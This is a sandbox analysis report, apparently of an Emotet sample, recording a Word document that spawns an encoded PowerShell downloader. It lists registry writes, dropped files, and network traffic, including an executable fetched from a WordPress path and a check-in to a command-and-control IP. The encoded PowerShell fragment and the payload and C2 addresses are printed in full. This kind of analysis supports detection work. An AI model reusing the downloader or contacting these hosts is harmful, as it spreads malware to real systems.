CcAQAAnACkAOwAkAEsAUQBsAHUAaQB0AD0AJwBiAHEAOQBYADQAWgAnADsAZgBvAHIAZQBhAGMAaAAoACQAdwB6AG0AMABIAHEAagA3ACAAaQBuACAAJABjAEoARQBpAHMAdABzACkAewB0AHIAeQB7ACQAdABWAGYAVQBZAG0ATwBfAC4AIgBkAGAAbwBXAGAATgBMAE8AQQBkAGAARgBpAEwARQAiACgAJAB3AHoAbQAwAEgAcQBqADcALAAgACQAbwBjAEEANwBmAHoAdgBIACkAOwAkAEIAcwBCAEwAegBsAFIARwA9ACcAbgBrAFgAMgBpAEwAQwBiACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAbwBjAEEANwBmAHoAdgBIACkALgAiAEwAYABFAE4AZwBgAFQASAAiACAALQBnAGUAIAAyADEAMAAyADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGEAYABSAHQAIgAoACQAbwBjAEEANwBmAHoAdgBIACkAOwAkAGEAQQBiAFcAdABHAD0AJwBBADIAdQBXADEANQBSACcAOwBiAHIAZQBhAGsAOwAkAE8AbQBfAGYATABwADgANwA9ACcARwB3AFYAYgBXAHUANgBmACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHIARABpAG8AZgBpAEMAPQAnAGMAOABSAEYAUQBKACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3900 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\rando.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 580
Read events
2 796
Write events
777
Delete events
7
Modification events
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample.zip | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (2864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .u& |
Value: 2E7526003C0F0000010000000000000000000000 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
44
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2864.18506\315b5f0876868c4cf57b99585d972f95eb2c477034d35a7b8134a271f00ea46d.bin | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR152E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CE3F7454.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F42B6182.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CA377CE0.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E09B55EE.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4796A82C.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\249E3B1A.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4D7BC238.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24D8BD06.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3204 | easywindow.exe | POST | 200 | 189.129.4.186:80 | http://189.129.4.186/publish/vermont/ | MX | binary | 132 b | malicious |
3512 | powershell.exe | GET | 200 | 192.169.245.167:80 | http://www.sunflagsteel.com/wp-content/t3aoh315496/ | US | executable | 74.0 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3204 | easywindow.exe | 189.129.4.186:80 | — | Uninet S.A. de C.V. | MX | malicious |
3512 | powershell.exe | 192.169.245.167:80 | www.sunflagsteel.com | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sunflagsteel.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3512 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3512 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3512 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3204 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3204 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report